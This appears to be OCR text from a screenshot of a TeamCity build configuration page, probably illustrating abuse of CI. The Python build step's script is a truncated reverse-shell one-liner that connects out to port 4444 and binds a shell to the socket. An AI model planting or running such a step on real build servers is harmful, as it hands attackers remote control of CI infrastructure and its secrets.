 ialize DSL plugins....
Show mor
Administration / <Root project> / test
Run ... Actions Build Configuration Home
testbuld
General Settings
Version Control Settings
Build Step: Python
Triggers
Failure Conditions
Build Features
Dependencies
Parameters
Agent Requirements
Suggestions
« Hide unconfigured
Last edited seconds ago
by Super user (view history)
View DSL ?
Build Step
+ Add build step »
Runner type: Python
Runs Python builds
Step name:
Optional, specify to distinguish this build step from other steps.
Command
Command: ? Custom script
Script: * Custom Python script:
1 import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1 ",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno
Python executable
Python version: ? Python 3.x
Environment tool
Environment tool: ? None
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options